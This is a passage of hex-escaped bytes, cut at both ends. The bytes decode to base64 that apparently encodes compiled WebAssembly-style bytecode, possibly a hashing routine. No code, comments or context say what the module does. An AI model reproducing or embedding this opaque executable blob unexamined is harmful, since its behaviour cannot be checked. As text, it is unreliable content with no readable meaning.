41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x6b\x64\x77\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x51\x33\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x6b\x74\x77\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x55\x33\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x5a\x33\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x5a\x6a\x63\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x61\x33\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x5a\x7a\x63\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x61\x48\x63\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x6f\x4e\x77\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x61\x4c\x63\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x70\x4e\x77\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x71\x64\x77\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x42\x55\x47\x6f\x33\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x42\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x71\x74\x77\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x42\x67\x73\x67\x41\x53\x41\x46\x49\x41\x45\x6f\x41\x67\x42\x73\x4e\x67\x49\x41\x44\x41\x59\x4c\x49\x41\x45\x67\x41\x53\x67\x43\x41\x43\x41\x46\x51\x61\x7a\x63\x41\x43\x67\x43\x41\x47\x70\x71\x4e\x67\x49\x41\x44\x41\x55\x4c\x49\x41\x45\x67\x41\x53\x67\x43\x41\x43\x41\x46\x61\x7a\x59\x43\x41\x41\x77\x45\x43\x79\x41\x42\x49\x41\x45\x6f\x41\x67\x41\x69\x41\x53\x41\x46\x51\x52\x39\x78\x64\x69\x41\x42\x51\x51\x41\x67\x42\x57\x74\x42\x48\x33\x46\x30\x63\x6a\x59\x43\x41\x41\x77\x44\x43\x79\x41\x42\x49\x41\x45\x6f\x41\x67\x41\x69\x41\x53\x41\x46\x51\x52\x39\x78\x64\x43\x41\x42\x51\x51\x41\x67\x42\x57\x74\x42\x48\x33\x46\x32\x63\x6a\x59\x43\x41\x41\x77\x43\x43\x79\x41\x42\x49\x41\x55\x67\x41\x53\x67\x43\x41\x48\x4d\x32\x41\x67\x41\x4d\x41\x51\x73\x4d\x41\x67\x73\x67\x41\x69\x45\x42\x49\x44\x5a\x42\x30\x4e\x63\x41\x4b\x41\x49\x41\x72\x55\x48\x55\x31\x77\x41\x6f\x41\x67\x43\x74\x51\x69\x43\x47\x68\x49\x55\x68\x4e\x53\x41\x79\x51\x64\x6a\x58\x41\x43\x67\x43\x41\x4b\x31\x42\x33\x4e\x63\x41\x4b\x41\x49\x41\x72\x55\x49\x67\x68\x6f\x53\x46\x49\x54\x63\x67\x41\x77\x55\x67\x42\x69\x41\x4c\x61\x69\x49\x44\x49\x51\x45\x67\x41\x79\x6b\x44\x41\x43\x45\x7a\x49\x44\x59\x68\x4e\x53\x41\x79\x49\x54\x63\x67\x4f\x71\x63\x4c\x49\x51\x49\x67\x43\x79\x41\x47\x51\x52\x42\x7a\x61\x69\x49\x44\x4b\x51\x4d\x41\x49\x55\x45\x67\x41\x79\x6b\x44\x43\x43\x45\x38\x49\x41\x73\x67\x42\x6b\x45\x67\x63\x32\x6f\x69\x42\x53\x6b\x44\x41\x43\x45\x2b\x49\x41\x55\x70\x41\x77\x67\x68\x50\x53\x41\x4c\x49\x41\x5a\x42\x4d\x48\x4e\x71\x49\x67\x63\x70\x41\x77\x41\x68\x51\x43\x41\x48\x4b\x51\x4d\x49\x49\x54\x38\x67\x41\x79\x41\x34\x49\x45\x42\x38\x4e\x77\x4d\x41\x49\x41\x4d\x67\x4f\x79\x41\x2f\x66\x44\x63\x44\x43\x43\x41\x48\x49\x44\x49\x67\x50\x6e\x77\x33\x41\x77\x41\x67\x42\x79\x41\x32\x49\x44\x31\x38\x4e\x77\x4d\x49\x49\x41\x55\x67\x4f\x69\x42\x42\x66\x44\x63\x44\x41\x43\x41\x46\x49\x44\x51\x67\x50\x48\x77\x33\x41\x77\x67\x43\x66\x69\x41\x42\x4b\x51\x4d\x41\x49\x55\x6b\x67\x42\x69\x41\x4c\x61\x69\x49\x44\x4b\x51\x4d\x49\x49\x54\x59\x67\x41\x53\x41\x35\x51\x76\x2f\x2f\x2f\x2f\x38\x50\x67\x79\x49\x37\x49\x44\x4e\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x6a\x68\x2b\x49\x6b\x52\x43\x49\x49\x67\x67\x4f\x43\x41\x35\x51\x69\x43\x49\x49\x6a\x68\x2b\x66\x43\x4a\x43\x51\x76\x2f\x2f\x2f\x2f\x38\x50\x67\x79\x41\x37\x49\x44\x4e\x43\x49\x49\x67\x69\x4d\x33\x35\x38\x49\x6a\x74\x43\x49\x49\x67\x67\x4d\x79\x41\x34\x66\x69\x42\x43\x51\x69\x43\x49\x66\x48\x77\x67\x4e\x33\x77\x69\x4d\x7a\x63\x44\x41\x43\x41\x44\x49\x45\x52\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x44\x74\x43\x49\x49\x61\x45\x49\x44\x56\x38\x49\x6a\x73\x33\x41\x77\x67\x67\x42\x45\x45\x42\x61\x69\x49\x45\x49\x42\x64\x50\x44\x51\x4d\x67\x53\x51\x73\x67\x4d\x34\x55\x69\x4d\x69\x45\x7a\x49\x44\x34\x67\x51\x59\x55\x67\x4f\x53\x42\x41\x68\x59\x55\x69\x4e\x61\x63\x68\x41\x53\x41\x31\x51\x69\x43\x49\x70\x79\x45\x46\x49\x44\x70\x43\x49\x49\x69\x6e\x49\x51\x4d\x67\x4e\x69\x41\x37\x68\x53\x49\x32\x49\x54\x55\x67\x50\x43\x41\x39\x68\x53\x41\x2f\x49\x45\x4f\x46\x68\x53\x45\x37\x49\x44\x4b\x6e\x49\x51\x59\x67\x4d\x6b\x49\x67\x69\x4b\x63\x68\x42\x79\x41\x32\x70\x79\x45\x4a\x44\x41\x45\x4c\x43\x77\x73\x46\x51\x51\x41\x68\x41\x67\x4e\x41\x49\x41\x59\x67\x45\x6e\x45\x67\x43\x32\x6f\x69\x41\x79\x30\x41\x44\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x43\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x42\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x42\x69\x41\x44\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x68\x42\x43\x41\x44\x4c\x51\x41\x4e\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x49\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x43\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x48\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x79\x41\x4a\x63\x36\x30\x67\x4e\x55\x49\x67\x69\x4b\x63\x67\x41\x79\x30\x41\x44\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x43\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x41\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x42\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x72\x55\x49\x67\x68\x6f\x51\x68\x4e\x69\x41\x44\x49\x41\x53\x74\x49\x6a\x51\x67\x41\x79\x30\x41\x44\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x43\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x41\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x42\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4d\x67\x42\x33\x4f\x74\x49\x6a\x4a\x43\x49\x49\x61\x45\x49\x6a\x6f\x67\x41\x61\x30\x67\x42\x61\x31\x43\x49\x49\x61\x45\x68\x54\x63\x44\x41\x43\x41\x44\x49\x44\x59\x67\x4f\x34\x55\x33\x41\x77\x67\x67\x4e\x43\x41\x45\x49\x42\x4a\x78\x49\x41\x74\x71\x49\x67\x45\x70\x41\x77\x41\x69\x4f\x30\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x69\x4e\x33\x34\x69\x4f\x45\x49\x67\x69\x43\x41\x79\x49\x44\x64\x2b\x66\x43\x45\x33\x49\x44\x55\x67\x4f\x45\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x67\x4e\x43\x41\x37\x51\x69\x43\x49\x49\x6a\x52\x2b\x49\x44\x64\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x66\x43\x49\x34\x51\x69\x43\x47\x68\x48\x77\x68\x4e\x53\x41\x37\x49\x44\x49\x67\x4e\x48\x34\x67\x4d\x33\x77\x67\x4e\x30\x49\x67\x69\x48\x77\x67\x4f\x45\x49\x67\x69\x48\x77\x69\x4d\x34\x55\x68\x4e\x43\x41\x31\x49\x41\x45\x70\x41\x77\x69\x46\x49\x54\x49\x67\x41\x53\x41\x7a\x4e\x77\x4d\x41\x49\x41\x45\x67\x4e\x54\x63\x44\x43\x43\x41\x53\x49\x44\x53\x6e\x49\x67\x46\x78\x49\x41\x74\x71\x49\x67\x4d\x74\x41\x41\x39\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x4d\x74\x41\x41\x70\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x4d\x74\x41\x41\x56\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x45\x67\x41\x79\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x49\x51\x45\x67\x4d\x71\x63\x67\x41\x79\x30\x41\x44\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x43\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x41\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x42\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x72\x53\x41\x79\x51\x69\x43\x49\x70\x79\x41\x44\x4c\x51\x41\x4d\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x4c\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x42\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x47\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4f\x74\x51\x69\x43\x47\x68\x43\x45\x37\x49\x41\x4d\x67\x41\x61\x30\x69\x4d\x79\x41\x30\x51\x69\x43\x49\x70\x79\x41\x44\x4c\x51\x41\x4f\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x4a\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x44\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x45\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x69\x42\x61\x30\x69\x4e\x55\x49\x67\x68\x6f\x51\x67\x4f\x6f\x55\x33\x41\x77\x41\x67\x41\x79\x41\x32\x49\x44\x75\x46\x4e\x77\x4d\x49\x49\x44\x4d\x67\x41\x53\x41\x53\x63\x53\x41\x4c\x61\x69\x49\x44\x4b\x51\x4d\x41\x49\x6a\x5a\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x6a\x64\x2b\x49\x6a\x70\x43\x49\x49\x67\x67\x4e\x53\x41\x33\x66\x6e\x77\x68\x4e\x79\x41\x79\x49\x44\x70\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x44\x4d\x67\x4e\x6b\x49\x67\x69\x43\x49\x7a\x66\x69\x41\x33\x51\x76\x2f\x2f\x2f\x2f\x38\x50\x67\x33\x77\x69\x4f\x6b\x49\x67\x68\x6f\x52\x38\x49\x54\x49\x67\x4e\x69\x41\x30\x49\x44\x4d\x67\x4e\x58\x35\x38\x49\x44\x64\x43\x49\x49\x68\x38\x49\x44\x70\x43\x49\x49\x68\x38\x49\x6a\x53\x46\x49\x54\x4d\x67\x4d\x69\x41\x44\x4b\x51\x4d\x49\x68\x53\x45\x31\x49\x41\x4d\x67\x4e\x44\x63\x44\x41\x43\x41\x44\x49\x44\x49\x33\x41\x77\x67\x67\x4d\x36\x63\x68\x42\x69\x41\x7a\x51\x69\x43\x49\x70\x79\x45\x48\x49\x44\x57\x6e\x49\x51\x6b\x67\x41\x6b\x45\x42\x61\x69\x49\x43\x49\x42\x64\x4a\x44\x51\x41\x4c\x43\x30\x48\x51\x31\x67\x41\x67\x44\x43\x6b\x44\x41\x44\x63\x44\x41\x45\x48\x59\x31\x67\x41\x67\x44\x43\x6b\x44\x43\x44\x63\x44\x41\x45\x48\x67\x31\x67\x41\x67\x44\x43\x6b\x44\x45\x44\x63\x44\x41\x45\x48\x6f\x31\x67\x41\x67\x44\x43\x6b\x44\x47\x44\x63\x44\x41\x45\x48\x77\x31\x67\x41\x67\x44\x43\x6b\x44\x49\x44\x63\x44\x41\x45\x48\x34\x31\x67\x41\x67\x44\x43\x6b\x44\x4b\x44\x63\x44\x41\x45\x47\x41\x31\x77\x41\x67\x44\x43\x6b\x44\x4d\x44\x63\x44\x41\x45\x47\x49\x31\x77\x41\x67\x44\x43\x6b\x44\x4f\x44\x63\x44\x41\x45\x47\x51\x31\x77\x41\x67\x44\x45\x46\x41\x61\x79\x6b\x44\x41\x44\x63\x44\x41\x45\x47\x59\x31\x77\x41\x67\x44\x43\x6b\x44\x53\x44\x63\x44\x41\x45\x47\x67\x31\x77\x41\x67\x44\x43\x6b\x44\x55\x44\x63\x44\x41\x45\x47\x6f\x31\x77\x41\x67\x44\x43\x6b\x44\x57\x44\x63\x44\x41\x45\x47\x77\x31\x77\x41\x67\x44\x43\x6b\x44\x59\x44\x63\x44\x41\x45\x47\x34\x31\x77\x41\x67\x44\x43\x6b\x44\x61\x44\x63\x44\x41\x45\x48\x41\x31\x77\x41\x67\x44\x43\x6b\x44\x63\x44\x63\x44\x41\x45\x48\x49\x31\x77\x41\x67\x44\x43\x6b\x44\x65\x44\x63\x44\x41\x43\x41\x59\x42\x45\x41\x67\x47\x43\x67\x43\x41\x43\x49\x42\x42\x45\x41\x67\x41\x53\x67\x43\x42\x43\x49\x43\x42\x45\x41\x67\x41\x68\x41\x50\x49\x42\x67\x6f\x41\x67\x42\x42\x41\x44\x59\x43\x42\x43\x41\x59\x4b\x41\x49\x41\x49\x51\x45\x4c\x49\x41\x45\x6f\x41\x67\x77\x69\x41\x67\x52\x41\x49\x41\x49\x51\x44\x79\x41\x59\x4b\x41\x49\x41\x51\x51\x41\x32\x41\x67\x77\x67\x47\x43\x67\x43\x41\x43\x45\x42\x43\x79\x41\x42\x45\x41\x38\x4c\x49\x42\x67\x51\x44\x77\x73\x51\x4c\x43\x49\x45\x49\x42\x41\x51\x4c\x55\x45\x41\x49\x51\x45\x44\x51\x45\x48\x51\x31\x67\x41\x67\x41\x53\x41\x4c\x61\x69\x49\x43\x4b\x51\x4d\x41\x51\x64\x44\x57\x41\x43\x6b\x44\x41\x49\x55\x69\x4d\x6a\x63\x44\x41\x45\x48\x59\x31\x67\x41\x67\x41\x69\x6b\x44\x43\x45\x48\x59\x31\x67\x41\x70\x41\x77\x43\x46\x49\x6a\x51\x33\x41\x77\x42\x42\x34\x4e\x59\x41\x49\x41\x73\x67\x41\x55\x45\x51\x63\x6d\x6f\x69\x41\x69\x6b\x44\x41\x45\x48\x67\x31\x67\x41\x70\x41\x77\x43\x46\x4e\x77\x4d\x41\x51\x65\x6a\x57\x41\x43\x41\x43\x4b\x51\x4d\x49\x51\x65\x6a\x57\x41\x43\x6b\x44\x41\x49\x55\x33\x41\x77\x42\x42\x38\x4e\x59\x41\x49\x41\x73\x67\x41\x55\x45\x67\x63\x6d\x6f\x69\x41\x69\x6b\x44\x41\x45\x48\x77\x31\x67\x41\x70\x41\x77\x43\x46\x4e\x77\x4d\x41\x51\x66\x6a\x57\x41\x43\x41\x43\x4b\x51\x4d\x49\x51\x66\x6a\x57\x41\x43\x6b\x44\x41\x49\x55\x33\x41\x77\x42\x42\x67\x4e\x63\x41\x49\x41\x73\x67\x41\x55\x45\x77\x63\x6d\x6f\x69\x41\x69\x6b\x44\x41\x45\x47\x41\x31\x77\x41\x70\x41\x77\x43\x46\x4e\x77\x4d\x41\x51\x59\x6a\x58\x41\x43\x41\x43\x4b\x51\x4d\x49\x51\x59\x6a\x58\x41\x43\x6b\x44\x41\x49\x55\x33\x41\x77\x42\x42\x6b\x4e\x63\x41\x49\x41\x73\x67\x41\x55\x48\x41\x41\x48\x4a\x71\x49\x67\x49\x70\x41\x77\x42\x42\x6b\x4e\x63\x41\x4b\x51\x4d\x41\x68\x54\x63\x44\x41\x45\x47\x59\x31\x77\x41\x67\x41\x69\x6b\x44\x43\x45\x47\x59\x31\x77\x41\x70\x41\x77\x43\x46\x4e\x77\x4d\x41\x51\x61\x44\x58\x41\x43\x41\x4c\x49\x41\x46\x42\x30\x41\x42\x79\x61\x69\x49\x43\x4b\x51\x4d\x41\x51\x61\x44\x58\x41\x43\x6b\x44\x41\x49\x55\x33\x41\x77\x42\x42\x71\x4e\x63\x41\x49\x41\x49\x70\x41\x77\x68\x42\x71\x4e\x63\x41\x4b\x51\x4d\x41\x68\x54\x63\x44\x41\x45\x47\x77\x31\x77\x41\x67\x43\x79\x41\x42\x51\x65\x41\x41\x63\x6d\x6f\x69\x41\x69\x6b\x44\x41\x45\x47\x77\x31\x77\x41\x70\x41\x77\x43\x46\x4e\x77\x4d\x41\x51\x62\x6a\x58\x41\x43\x41\x43\x4b\x51\x4d\x49\x51\x62\x6a\x58\x41\x43\x6b\x44\x41\x49\x55\x33\x41\x77\x42\x42\x77\x4e\x63\x41\x49\x41\x73\x67\x41\x55\x48\x77\x41\x48\x4a\x71\x49\x67\x49\x70\x41\x77\x42\x42\x77\x4e\x63\x41\x4b\x51\x4d\x41\x68\x54\x63\x44\x41\x45\x48\x49\x31\x77\x41\x67\x41\x69\x6b\x44\x43\x45\x48\x49\x31\x77\x41\x70\x41\x77\x43\x46\x4e\x77\x4d\x41\x51\x51\x41\x68\x41\x69\x41\x30\x51\x68\x43\x49\x70\x30\x48\x2f\x41\x58\x45\x68\x41\x79\x41\x30\x51\x6a\x69\x49\x70\x30\x48\x2f\x41\x58\x45\x68\x42\x53\x41\x79\x51\x68\x69\x49\x70\x30\x48\x2f\x41\x58\x45\x68\x42\x69\x41\x30\x51\x68\x69\x49\x70\x30\x48\x2f\x41\x58\x45\x68\x42\x77\x4e\x41\x51\x64\x4c\x57\x41\x43\x30\x41\x41\x43\x45\x4a\x51\x64\x66\x57\x41\x43\x30\x41\x41\x43\x45\x4b\x51\x64\x48\x57\x41\x43\x30\x41\x41\x43\x45\x4e\x51\x64\x62\x57\x41\x43\x30\x41\x41\x43\x45\x49\x51\x64\x44\x57\x41\x43\x41\x46\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x41\x30\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x51\x64\x44\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x42\x31\x64\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x79\x41\x45\x4b\x41\x49\x41\x4b\x41\x49\x4d\x49\x41\x4a\x42\x42\x48\x52\x71\x49\x67\x4d\x6f\x41\x67\x42\x7a\x4e\x67\x49\x41\x51\x64\x54\x57\x41\x43\x41\x44\x4b\x41\x49\x45\x51\x64\x37\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x42\x32\x64\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x47\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x31\x4e\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x32\x4e\x59\x41\x49\x41\x4d\x6f\x41\x67\x68\x42\x33\x64\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x45\x48\x59\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x6c\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x64\x7a\x57\x41\x43\x41\x44\x4b\x41\x49\x4d\x51\x64\x7a\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x42\x30\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x31\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x49\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x65\x50\x57\x41\x43\x30\x41\x41\x43\x45\x46\x51\x65\x4c\x57\x41\x43\x30\x41\x41\x43\x45\x47\x51\x65\x66\x57\x41\x43\x30\x41\x41\x43\x45\x48\x51\x65\x48\x57\x41\x43\x30\x41\x41\x43\x45\x4a\x51\x65\x62\x57\x41\x43\x30\x41\x41\x43\x45\x4b\x51\x65\x76\x57\x41\x43\x30\x41\x41\x43\x45\x4e\x51\x65\x44\x57\x41\x43\x41\x44\x4b\x41\x49\x41\x51\x65\x2f\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x36\x74\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x48\x67\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x51\x65\x58\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x65\x54\x57\x41\x43\x41\x44\x4b\x41\x49\x45\x51\x65\x37\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x42\x36\x64\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x46\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\